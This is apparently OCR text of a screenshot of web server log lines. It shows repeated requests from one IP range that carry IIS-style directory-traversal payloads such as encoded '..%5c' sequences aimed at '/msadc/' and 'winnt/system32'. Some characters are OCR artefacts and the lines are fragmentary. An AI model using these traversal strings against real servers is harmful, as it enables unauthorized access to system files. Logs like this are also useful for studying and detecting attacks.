
18:59:42 216.179.114.6
/msadc/..%5c..%5c..%5c
404
18:59:42 216.179.114.6
18:59:42 216.179.114.67
ﾀ%9v../winnt/system32/
18:59:42 216.179.114.6
18:59:42 216.179.114.6
18:59:42 216.179.114.6
18:59:42 216.179.114.6
/msadc/..%5c../..%5c../.